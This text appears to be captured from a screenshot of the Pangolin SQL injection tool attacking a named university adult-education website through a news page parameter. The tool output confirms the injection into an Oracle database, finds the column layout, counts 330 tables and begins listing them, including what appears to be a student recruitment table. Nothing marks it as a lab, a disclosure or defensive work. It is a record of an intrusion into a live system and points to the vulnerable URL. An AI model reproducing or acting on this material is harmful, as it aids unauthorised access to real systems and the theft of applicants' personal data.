 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sdlgcj.net/sdlgcj/news.jsp?id=6103
Type String DB Oracle Keyword 山东理工大学成人高等教育2014年招生简章
Informations
Go Select all Unselect all Use this database
Name Information
Version
Ip
Database
DB_NAME
User
SESSION_USER
All USERS
PRIVILEGES
SESSION_ROLES
control_files
db_domain
instance_name
Informations Datas Oracle Remote Data SQL Oracle Query Oracle OS Command FileReader
Auto detected keyword is :山东理工大学成人高等教育2014年招生简章
Target url is : http://www.sdlgcj.net/sdlgcj/news.jsp?id=6103
Keyword is : 山东理工大学成人高等教育2014年招生简章
Keyword is true? : Yes
Inject type is : String
DB type is : Oracle
The field's count 6
The string field position at 1
Field count is : 6
String field postion at : 1
Tables count is : 330
Get table : RECRUIT_STUDENT_INFO_COPY
Get table : ENTITY_CRGK_HSZD_copy
Stopped! 65001